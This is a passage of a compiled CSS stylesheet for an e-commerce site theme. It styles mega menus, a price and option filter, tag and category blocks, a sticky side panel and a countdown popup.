    bottom: -9px;
    left: 3px; }
  .container-megamenu.horizontal .shoppage .submenu-shop:hover ul {
    display: block; }
  .container-megamenu.horizontal .shoppage .submenu-shop ul {
    display: none;
    width: 210px;
    position: absolute;
    z-index: 10;
    left: 90%;
    top: -15px;
    box-shadow: rgba(0, 0, 0, 0.15) 0px 0px 25px;
    padding: 20px;
    background: #fff;
    border-width: 1px;
    border-style: solid;
    border-color: #e6e6e6;
    border-image: initial;
    border-radius: 2px; }
  .container-megamenu.horizontal .shoppage .submenu-shop ul:before {
    position: absolute;
    display: block;
    border-color: transparent;
    border-style: solid;
    border-width: 10px;
    content: "";
    top: 20px;
    left: -11px;
    border-right-color: #e6e6e6;
    border-left-width: 0; }
  .container-megamenu.horizontal .shoppage .submenu-shop ul:after {
    position: absolute;
    display: block;
    border-color: transparent;
    border-style: solid;
    border-width: 10px;
    content: "";
    top: 20px;
    left: -10px;
    border-right-color: #fff;
    border-left-width: 0; }
  .container-megamenu.horizontal .sub-menu .content-feature .title-feature {
    margin-bottom: 20px; }
  .container-megamenu.horizontal .sub-menu .content-feature li {
    float: left;
    width: 33.33%;
    text-align: center; }
  .container-megamenu.horizontal .sub-menu .content-feature li a img {
    margin-bottom: 8px; }
    .container-megamenu.horizontal .sub-menu .content-feature li a span {
      display: block;
      width: 100%;
      text-transform: uppercase;
      font-size: 12px;
      color: #666;
      font-weight: 600;
      line-height: 100%;
      margin-top: 8px; }
    .container-megamenu.horizontal .sub-menu .content-feature li a:hover span {
      color: #1aad4e; }
  .container-megamenu.horizontal .sub-menu .demo-detail ul li {
    width: 33.33%; }
  .container-megamenu.horizontal .sub-menu .feature-blog a {
    text-align: center; }
  .container-megamenu.horizontal .sub-menu .feature-blog a img {
    margin-bottom: 10px; }
  .container-megamenu.horizontal .sub-menu .feature-blog a span {
    display: block;
    width: 100%;
    text-transform: uppercase;
    font-size: 12px;
    color: #666;
    font-weight: 600;
    line-height: 100%;
    margin-bottom: 0px; }
  .container-megamenu.horizontal .sub-menu .feature-blog a:hover span {
    color: #1aad4e; }
  .container-megamenu.horizontal .sub-menu .feature-blog .clearfix {
    margin: 20px; }
  @media (min-width: 1200px) {
    .container-megamenu.horizontal ul.megamenu .full-width > .sub-menu {
      max-width: 1170px;
      right: auto !important;
      left: 0; } }
  .container-megamenu.horizontal ul.megamenu .item-style1 .subcategory li a {
    float: left;
    text-align: left; }
  .container-megamenu.horizontal ul.megamenu .item-style1 .sub-menu .content .hover-menu li {
    text-align: left;
    display: inline; }
    .container-megamenu.horizontal ul.megamenu .item-style1 .sub-menu .content .hover-menu li a {
      text-align: left; }
  .container-megamenu.horizontal ul.megamenu .item-style2 {
    /*.sub-menu{
     opacity: 1;
     display: block !important;
     .content{
     display: block !important;
     } 
     }*/ }
  .container-megamenu.horizontal ul.megamenu .blog-item .sub-menu .content {
    padding: 30px 25px; }
  .container-megamenu.horizontal ul.megamenu .quicklink-menu {
    margin-left: -30px;
    margin-right: -30px; }
  .container-megamenu.horizontal ul.megamenu .quicklinks-menu {
    background-color: #ddd;
    display: inline-flex;
    width: 100%;
    padding: 25px 30px;
    border-bottom-right-radius: 5px;
    border-bottom-left-radius: 5px; }
  .container-megamenu.horizontal ul.megamenu .quicklinks-menu ul li {
    float: left;
    line-height: 100%; }
    .container-megamenu.horizontal ul.megamenu .quicklinks-menu ul li span {
      /* [4] */
      /* [6] */
      /* [6] */
      /* [7] */
      font-size: 14px;
      font-size: 1.4rem;
      /* [8] */
      color: #222;
      font-weight: 700; }
    .container-megamenu.horizontal ul.megamenu .quicklinks-menu ul li a {
      margin-left: 5px; }
/*============ MODULE MEGAMENU VERTICAL  ==================*/
/*--- mega menu vertical ---*/
.container-megamenu ul.megamenu li .sub-menu .content .hover-menu a::before {
  display: none; }

.container-megamenu.vertical ul.megamenu > li.click::before, .container-megamenu.vertical ul.megamenu > li.hover::before {
  padding: 0; }

.common-home .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.with-sub-menu > a > b.fa {
  margin-top: 3px; }

.vertical ul.megamenu > li.click::before, .vertical ul.megamenu > li.hover::before {
  padding: 0; }

.container-megamenu.vertical {
  z-index: 990; }
  .container-megamenu.vertical .megamenuToogle-wrapper {
    background-color: transparent; }
  .container-megamenu.vertical #menuHeading {
    margin: 0; }
  .container-megamenu.vertical #menuHeading .megamenuToogle-pattern {
    position: relative; }
  .container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    color: #fff;
    font-weight: 700;
    /* [4] */
    /* [6] */
    /* [6] */
    /* [7] */
    font-size: 16px;
    font-size: 1.6rem;
    /* [8] */
    line-height: 40px;
    padding: 0px 0px 0px 20px !important;
    margin: 0;
    position: relative;
    text-transform: uppercase;
    display: block; }
  .container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container > div {
    float: left;
    padding-top: 11px;
    margin: 0px 9px 0 0; }
    .container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container > div > span {
      box-shadow: none; }
  .container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container:hover {
    cursor: pointer; }
  .container-megamenu.vertical .vertical-wrapper .megamenu-pattern {
    position: relative;
    z-index: 1; }
  @media (min-width: 992px) {
    .container-megamenu.vertical .vertical-wrapper ul.megamenu {
      box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.15);
      background-color: #fff;
      border-bottom-right-radius: 3px;
      border-bottom-left-radius: 3px; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu > li {
        cursor: pointer;
        padding: 0 15px 0 15px;
        border: none;
        margin: 0;
        position: relative; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.id16-item, .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.id6-item {
          display: none; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a {
          color: #666;
          display: block;
          font-size: 14px;
          font-weight: 400;
          padding: 9px 0;
          line-height: 22px;
          position: relative;
          text-transform: capitalize;
          background: none;
          height: auto; }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a i.fa {
            width: 30px;
            padding: 0;
            text-align: center; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.active, .container-megamenu.vertical .vertical-wrapper ul.megamenu > li:hover {
          box-shadow: 0 0 5px rgba(0, 0, 0, 0.15); }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.active > a, .container-megamenu.vertical .vertical-wrapper ul.megamenu > li:hover > a {
            color: #1aad4e; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .loadmore {
        padding: 15px 15px 15px 46px;
        line-height: 100%; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .loadmore i {
          left: 14px;
          top: 16px;
          position: absolute;
          font-size: 14px;
          color: #1aad4e; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .loadmore .more-view {
          color: #1aad4e;
          font-size: 14px; } }

.container-megamenu.vertical ul.megamenu > li > a strong {
  font-weight: 400; }
  .container-megamenu.vertical .vertical-wrapper {
    border: none;
    margin: 0;
    padding: 0;
    box-shadow: none;
    border-radius: 0;
    /*---------------- SUB MENU VERTICAL -----------------*/ }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .sub-menu .content .img-banner img {
    width: 100%; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a img {
    height: auto;
    margin: 0;
    margin-right: 10px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .sub-menu .content > .border {
    padding: 0;
    border: none; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .sub-menu .content > .row {
    padding-top: 5px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content {
    padding: 30px;
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2); }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content .static-menu .menu > ul > li {
    margin-bottom: 15px; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content .static-menu .menu > ul li a.main-menu {
      color: #222;
      /* [4] */
      /* [6] */
      /* [6] */
      /* [7] */
      font-size: 14px;
      font-size: 1.4rem;
      /* [8] */
      margin: 0 0 0px;
      display: block;
      font-weight: 700;
      text-transform: uppercase;
      border: none; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content .static-menu .menu > ul ul {
      padding: 0; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content .static-menu .menu > ul ul li {
        padding: 0;
        display: inline; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content .static-menu .menu > ul ul li a {
          /* [4] */
          /* [6] */
          /* [6] */
          /* [7] */
          font-size: 14px;
          font-size: 1.4rem;
          /* [8] */
          font-weight: 400;
          display: block;
          line-height: 28px; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content .static-menu .menu > ul ul li:before {
          display: none; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content .static-menu .menu > ul ul li:hover a {
          color: #1aad4e; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content .link:hover img {
    opacity: 0.8; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content .img-vbanner a:hover img {
    opacity: 0.8; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content ul.subcategory .title-submenu {
    font-weight: 700;
    color: #222;
    font-size: 14px;
    text-transform: uppercase;
    padding: 0 0 3px 0; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content ul.subcategory .menu ul li {
    line-height: 100%;
    display: inline; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > .sub-menu .content ul.subcategory .menu ul li a {
      font-size: 14px;
      line-height: 28px; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .sub-menu .content {
        padding: 0; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .sub-menu .content .col-sm-7 {
      padding-right: 0; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .sub-menu .content .col-sm-5 {
      padding-left: 0; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .img-vbanner {
    float: right;
    padding-right: 15px; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .img-vbanner a {
      margin-bottom: 0px;
      display: block; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .img-vbanner a.last {
      margin-bottom: 0; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .categories {
    padding: 15px 0 0 30px; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .categories .static-menu .menu > ul > li {
      margin-bottom: 0px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.item-style2 {
    /*.sub-menu{
     opacity: 1;
     display: block !important;
     .content{
     display: block !important;
     > .row{
     }
     } 
     }  */ }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content {
    padding: 0; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul {
      margin: 10px 0;
      padding: 0; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li {
      padding: 0;
      position: relative; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li:last-child {
      border: none; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li > a {
      line-height: 30px;
      font-size: 14px;
      display: inline-block;
      width: 100%;
      padding: 0 20px; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li b {
      float: right;
      line-height: 27px;
      font-size: 16px;
      margin: 0 20px;
      position: absolute;
      top: 0;
      right: 0; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li:hover > a {
        color: #1aad4e; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li ul {
      width: 250px;
      padding: 10px 0;
      top: 0;
      margin: 0;
      left: 100%; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li ul:before, .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li ul:after {
        display: none; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li ul li:last-child {
        border: none; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li ul li > a {
          font-weight: normal;
          line-height: 30px; }

/*============ MODULE FILTER ==================*/
.module.so_filter_wrap .so-filter-option.so-filter-price .content_scroll {
  margin: 20px 0 10px 10px; }
  .module.so_filter_wrap .modcontent {
    background-color: #fff;
    margin: 0; }
  .module.so_filter_wrap .modcontent ul li.so-filter-options {
    margin-bottom: 10px;
    padding: 0px; }
  .module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-heading {
    padding: 0;
    margin-bottom: 0px;
    background-color: transparent; }
    .module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-heading .so-filter-heading-text {
      float: left;
      color: #222;
      font-weight: 700;
      text-transform: uppercase;
      /* [4] */
      /* [6] */
      /* [6] */
      /* [7] */
      font-size: 14px;
      font-size: 1.4rem;
      /* [8] */
      padding: 0; }
  .module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-content-opts {
    border: none; }
    .module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-content-opts .so-filter-content-opts-container {
      padding: 0; }
    .module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-content-opts .so-filter-content-opts-container .opt-select {
      margin: 0; }
    .module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-content-opts .so-filter-content-opts-container .opt-select ~ .opt-select {
      border-top: 1px solid #eaeaea; }
    .module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-content-opts .so-filter-content-opts-container .so-option-container {
      padding: 5px 0; }
    .module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-content-opts .so-filter-content-opts-container .so-option-container label {
      margin-bottom: 0;
      font-size: 14px; }
    .module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-content-opts .so-filter-content-opts-container .so-option-container .option-count {
      padding: 0; }
      .module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-content-opts .so-filter-content-opts-container .so-option-container .option-count span {
        color: #666;
        font-size: 14px; }
    .module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-content-opts .so-filter-content-opts-container .so-option-container:hover label, .module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-content-opts .so-filter-content-opts-container .so-option-container:hover .option-count span {
      color: #1aad4e; }
  .module.so_filter_wrap .modcontent ul li.so-filter-options:last-child {
    border-bottom: none;
    margin-bottom: 0; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container {
    overflow: inherit; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option label {
    font-size: 12px;
    text-transform: capitalize; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .opt-select {
    border: none; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .opt-select.so-filter-option-sub {
    /*margin: 0 -20px;
     padding: 0 20px;*/ }
    .module.so_filter_wrap .modcontent .so-filter-content-opts-container .opt-select.so-filter-option-sub:hover {
      background-color: #fff; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .noUi-horizontal .noUi-handle {
    border-radius: 100%; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .noUi-horizontal .noUi-handle:before, .module.so_filter_wrap .modcontent .so-filter-content-opts-container .noUi-horizontal .noUi-handle:after {
    display: none; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .put-min_max {
    display: inline-block;
    background: #fff;
    border: 1px solid #ddd;
    width: 49%;
    padding: 0 5px;
    float: left; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .put-min_max.put-min {
    margin-right: 2%; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .put-min_max input {
    background: transparent; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .input-group {
    border: 1px solid #ddd;
    background-color: #fff; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .input-group .form-control {
    background: transparent; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .input-group .btn.btn-default {
    padding: 7px;
    color: #555;
    background: transparent;
    border-radius: 0; }
    .module.so_filter_wrap .modcontent .so-filter-content-opts-container .input-group .btn.btn-default:hover {
      background: transparent;
      color: #1aad4e; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option:hover .option-input:before {
    background-color: transparent;
    border: 2px solid #999; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option .option-input .fa-square-o {
    position: relative;
    top: 0px; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option.opt_active .option-input .fa-check-square-o {
    color: #1aad4e; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option.opt_active .option-input:before {
    background-color: transparent;
    border: 2px solid #999; }
  .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price {
    text-align: left;
    padding: 0;
    /*.content_scroll {
     margin: 30px 0 20px;
     }*/ }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container ul li {
    float: left; }
  .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max {
    display: block; }
  .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .txt-price-shopby {
    min-width: 60px;
    width: 49%;
    padding: 0 5px;
    display: inline-block;
    float: left;
    border: 1px solid #ddd;
    display: inline-block; }
  .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .txt-price-shopby.txt-price-shopby-fisrt {
    margin-right: 2%; }
  .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .txt-price-shopby span {
    display: table-cell;
    vertical-align: middle; }
    .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .txt-price-shopby span.text-current {
      position: relative;
      top: 1px; }
  .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .input_max, .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .input_min {
    border: none;
    box-shadow: none;
    padding: 0;
    margin: 0;
    width: 45px;
    min-width: 45px; }
  .module.so_filter_wrap .modcontent .noUi-handle {
    border: 1px solid #eaeaea;
    width: 15px;
    height: 15px;
    left: -15px;
    right: 15px !important;
    top: -4px; }
  .module.so_filter_wrap .modcontent .noUi-handle:hover {
    cursor: e-resize; }
  .module.so_filter_wrap .modcontent .noUi-connect {
    box-shadow: none;
    height: 8px;
    background: #1aad4e;
    border-radius: 4px; }
  .module.so_filter_wrap .modcontent .noUi-background {
    background: #555;
    box-shadow: none;
    height: 8px;
    border-radius: 4px; }
  .module.so_filter_wrap .modcontent .noUi-target {
    border: none; }
  .module.so_filter_wrap .modcontent .clear_filter {
    padding: 10px 0 20px 0px; }
  .module.so_filter_wrap .modcontent #btn_resetAll {
    padding: 8px 15px;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    background-color: #777; }
  .module.so_filter_wrap .modcontent #btn_resetAll:hover {
    background-color: #1aad4e; }
  .module.so_filter_wrap .modcontent #btn_resetAll .fa.fa-times {
    color: #1aad4e; }

.so-filter-content-opts-container .option-count {
  background-color: #ccc !important;
  min-width: 24px;
  text-align: center;
  margin-top: 3px; }
  .so-filter-content-opts-container .option-count:not(.opt_close):after {
    display: none;
    border-right-color: #777; }

.so_filter_wrap .modcontent .so-filter-heading i {
  float: right; }
  .so_filter_wrap .modcontent .so-filter-content-opts-container label {
    font-weight: normal; }
  .so_filter_wrap .modcontent .so-filter-content-opts-container .option-count {
    float: right; }

.so-filter-content-opts-container .option-count span {
  color: #666; }

#content .filter-horizontal {
  margin-bottom: 30px; }
  #content .filter-horizontal .so-filter-heading {
    padding: 0 15px; }
  #content .filter-horizontal .so-filter-content-opts-container {
    padding: 15px; }
  #content .filter-horizontal .so-filter-content-opts-container .so-filter-iscroll {
    padding: 10px 0; }
  #content .filter-horizontal ul {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex; }
  #content .filter-horizontal li.so-filter-options {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 1;
    -moz-flex: 1;
    -ms-flex: 1;
    flex: 1;
    border: none;
    border-right: 1px solid #eaeaea;
    margin: 0; }
  #content .filter-horizontal li.so-filter-options:last-child {
    border-right: none; }
  #content .filter-horizontal li.so-filter-options .so-filter-heading {
    margin-bottom: 0; }
  #content .filter-horizontal .clear_filter {
    padding: 20px;
    border-top: 1px solid #eaeaea; }
  #content .filter-horizontal h3.modtitle {
    color: #222;
    font-size: 20px;
    font-weight: 700;
    margin-bottom: 15px;
    text-transform: uppercase;
    margin-top: 0; }
  #content .filter-horizontal .modcontent {
    border: 1px solid #eaeaea; }
  #content .filter-horizontal .modcontent ul li.so-filter-options {
    border-radius: 0;
    padding: 10px 0; }
/*============ MODULE TAGS ===================*/
.block-tags {
  margin-top: 20px; }
  .block-tags .so-popular-tag a {
    float: left;
    font-size: 13px !important;
    padding: 8px 15px;
    border: 1px solid #eaeaea;
    border-radius: 5px;
    margin: 0 5px 5px 0;
    line-height: 100%;
    background-color: #fff; }
  .block-tags .so-popular-tag a:hover {
    color: #fff;
    background-color: #1aad4e;
    border-color: #1aad4e; }
/*============MODULE CATEGORY ==================*/
.box-category ul {
  list-style: none;
  padding: 0px;
  margin: 0px; }

.box-category > ul {
  padding: 0; }
  .box-category > ul > li {
    margin: 0;
    padding: 0;
    border: none;
    position: relative;
    box-shadow: unset;
    border-radius: 0;
    border-bottom: 1px solid #eaeaea; }
  .box-category > ul > li > a {
    display: block;
    font-weight: 400;
    line-height: 100%;
    padding: 14px 47px 14px 15px;
    line-height: 100%;
    text-transform: capitalize;
    margin: 0; }
  .box-category > ul > li:last-child {
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
    border: none; }
  .box-category > ul > li:last-child > a {
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px; }
  .box-category > ul > li:hover > a {
    color: #1aad4e; }
  .box-category > ul > li:hover .head a {
    color: #fff; }
  .box-category > ul > li ul {
    margin-left: 20px; }
  .box-category > ul > li a.accordion-toggle {
    width: 25px;
    height: 25px;
    line-height: 25px;
    background-color: #dbdbdb;
    color: #fff; }
  .box-category > ul > li a.accordion-toggle:hover {
    background-color: #1aad4e; }

.module.category-style .box-category {
  max-height: 700px;
  overflow-y: scroll; }

.box-category ul li a.active {
  color: #1aad4e; }

.box-category ul li .head .show:before {
  content: "\f107";
  display: inline-block;
  font: normal normal normal 14px/1 'FontAwesome'; }

.box-category ul li .head .accordion-toggle:before {
  content: "\f105";
  font: normal normal normal 14px/1 'FontAwesome'; }

.box-category ul li .head {
  display: block;
  position: absolute;
  top: 8px;
  line-height: 20px;
  right: 15px;
  text-align: center; }
  .box-category ul li .head a:hover {
    color: #fff; }

.box-category ul li ul li {
  padding: 0px 0px 0px 5px; }

.box-category ul ul {
  margin-bottom: 20px; }

.box-category ul ul li a {
  padding: 3px 0; }

.box-category ul li ul li a:before {
  font-family: 'FontAwesome';
  transition: all 0.3s ease;
  content: "\f105";
  margin: 0 5px 0; }

.box-category ul li ul li a:hover:before {
  margin-right: 10px; }
/* ============== Page categories ============== */
.page-categories {
  margin-top: 30px; }
  .page-categories ul {
    margin: 0 -6px; }
  .page-categories ul li {
    float: left;
    padding: 0 6px; }
  .page-categories ul li .cate {
    text-align: center;
    margin-bottom: 30px; }
  .page-categories ul li .cate .cate-img {
    display: block;
    width: 100%;
    position: relative;
    margin-bottom: 7px; }
    .page-categories ul li .cate .cate-img:hover {
      opacity: 0.8; }
  .page-categories ul li .cate a {
    color: #000;
    font-size: 14px; }
    .page-categories ul li .cate a:hover {
      color: #1aad4e; }
/*================ So Sticky ===============*/
@media (max-width: 1199px) {
  #content #so-groups {
    display: none; } }

#content #so-groups > a span {
  background-color: #1aad4e; }
  #content #so-groups > a:hover {
    background-color: #13813a; }

#content .so-groups-sticky {
  background-color: #1aad4e; }
  #content .so-groups-sticky.left {
    left: 0;
    right: auto; }
  #content .so-groups-sticky.right {
    right: 0;
    left: auto; }
  #content .so-groups-sticky .popup-header {
    padding: 25px 70px 25px 40px; }
  #content .so-groups-sticky .popup-header .popup-close {
    right: 20px;
    left: auto;
    color: #fff;
    font-size: 22px;
    opacity: 1; }
  #content .so-groups-sticky .product-thumb .button-group button, #content .so-groups-sticky .form-content .form-box #button-search {
    background-color: #1aad4e !important; }
  #content .so-groups-sticky .product-thumb .button-group button:hover, #content .so-groups-sticky .form-content .form-box #button-search:hover {
    background-color: #13813a !important; }
  #content .so-groups-sticky .form-content .form-box .product-thumb .caption h4 a:hover {
    color: #1aad4e; }
  #content .so-groups-sticky .form-content .form-box .price .price-new, #content .so-groups-sticky .form-content .form-box .price span.price {
    color: #222; }
  #content .so-groups-sticky .form-content .form-box .product-thumb .image .bt-sale, #content .so-groups-sticky .popup-header {
    background-color: #1aad4e; }
  #content .so-groups-sticky .form-content .form-box .product-thumb .caption {
    height: auto;
    max-height: auto;
    min-height: auto; }
  #content .so-groups-sticky .popup-close, #content .so-groups-sticky .popup-close i.fa {
    font-size: 16px; }
  #content .so-groups-sticky .popup-header > span > i {
    margin-right: 10px;
    margin-left: auto; }
  #content .so-groups-sticky .nav-secondary ul li a:hover {
    color: #1aad4e; }
  #content .so-groups-sticky .form-content .form-box input.field:hover, #content .so-groups-sticky .form-content .form-box select.field:hover {
    cursor: pointer; }

#so-groups .form-content .form-box a.account-url:hover .account-txt {
  color: #1aad4e; }

#so-groups .form-content .form-box input + i {
  font-size: 16px;
  margin-top: -9px; }
  #so-groups .form-content .form-box input + i:hover {
    color: #1aad4e; }

#so-groups .form-content .form-box .product-thumb .caption h4 {
  margin-bottom: 0; }
  #so-groups .form-content .form-box .product-thumb .caption h4 a {
    font-weight: 400; }

#so-groups > a {
  position: relative;
  height: 43px; }
  #so-groups > a.sticky-backtop {
    border-bottom: none; }
  #so-groups > a span {
    background-color: #1aad4e;
    color: #fff;
    display: inline-block;
    font-size: 14px;
    line-height: 22px;
    opacity: 0;
    padding: 10px;
    position: absolute;
    right: 100%;
    text-align: center;
    text-transform: capitalize;
    top: 0;
    transition: all 0.2s ease-in-out 0s;
    visibility: hidden;
    white-space: nowrap;
    width: auto; }
  #so-groups > a:hover span {
    opacity: 1;
    transition: all 0.2s ease-in-out 0s;
    visibility: visible;
    width: auto; }

.so-onepagecheckout .checkout-cart td.quantity .input-group {
  min-width: 95px; }

#so-groups .popup-content {
  max-height: 415px;
  overflow-y: scroll; }

#so-groups .cart-bottom p {
  display: inline-block;
  width: 100%;
  margin-bottom: 20px; }

#so-groups div.nav-secondary li span.nav-action i.fa {
  height: 47px;
  line-height: 47px; }

#content .so-onepagecheckout .secondary-title i.fa {
  margin-right: 10px;
  margin-left: auto;
  background-color: #1aad4e; }

.so-onepagecheckout .price {
  font-size: 14px; }

body #sosearchpro .dropdown-menu .media-body .box-price .price-new {
  color: #1aad4e; }
  body #sosearchpro .dropdown-menu .media-body .box-price .price {
    font-size: 13px;
    color: #1aad4e; }
  body #sosearchpro .dropdown-menu .media-body .box-price span {
    font-weight: normal;
    font-size: 13px;
    color: #666; }
/*====== so countdown popup =====*/
#content #so_popup_countdown .modal-header {
  background-color: #1aad4e; }
  #content #so_popup_countdown .modal-header .close {
    font-size: 23px;
    right: 15px;
    top: 33px; }

#so_popup_countdown .modal-footer #so_countdown_timer {
  top: 65px; }

@media (min-width: 1200px) {
    body #so_popup_countdown.modal.in .modal-dialog {
      position: fixed;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      height: auto !important;
      margin: 0 auto;
      transition: none; } }
  body #so_popup_countdown .modal-footer #so_countdown_timer {
    /*width: 56px;
     height: 56px;*/ }
  body #so_popup_countdown .modal-footer #so_countdown_timer .time-item {
    line-height: 18px;
    padding-top: 8px; }

#so_popup_countdown .list-cates {
  background: url(../../images/bg-popupc.jpg) no-repeat;
  background-size: 100%; }
  #so_popup_countdown .list-cates ul {
    width: 64%;
    /*float: $right;
     padding: side-values(40px 20px 0 0);*/
    float: right;
    padding: 40px 20px 0 0;
    text-align: center; }
  #so_popup_countdown .list-cates ul li {
    display: inline-block;
    margin: 0 14px;
    text-align: center; }
  #so_popup_countdown .list-cates ul li a {
    font-size: 14px;
    font-weight: 500; }
    #so_popup_countdown .list-cates ul li a .icon {
      width: 87px;
      height: 87px;
      background-color: #f7e7de;
      background-image: url(../../images/icon/css_sprites.png);
      background-repeat: no-repeat;
      border-radius: 50%;
      display: block;
      margin-bottom: 10px; }
    #so_popup_countdown .list-cates ul li a .icon.icon1 {
      background-position: -9px -9px; }
    #so_popup_countdown .list-cates ul li a .icon.icon2 {
      background-position: -9px -219px; }
    #so_popup_countdown .list-cates ul li a .icon.icon3 {
      background-position: -9px -429px; }
    #so_popup_countdown .list-cates ul li a .icon.icon4 {
      background-position: -9px -639px; }
    #so_popup_countdown .list-cates ul li a .icon.icon5 {
      background-position: -9px -849px; }
    #so_popup_countdown .list-cates ul li a .icon.icon6 {
      background-position: -9px -1059px; }
    #so_popup_countdown .list-cates ul li a .icon.icon7 {
      background-position: -9px -1269px; }
